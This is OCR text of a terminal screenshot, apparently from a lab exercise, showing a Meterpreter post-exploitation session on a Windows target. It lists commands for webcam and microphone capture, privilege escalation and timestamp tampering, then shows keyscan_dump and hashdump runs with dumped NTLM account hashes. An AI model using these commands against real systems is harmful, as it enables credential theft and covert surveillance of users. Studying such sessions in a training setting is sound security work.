 1 2 3 4 14:19
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_strea Play a video stream from the specified webcam
m
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
[-] No webcams were found
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >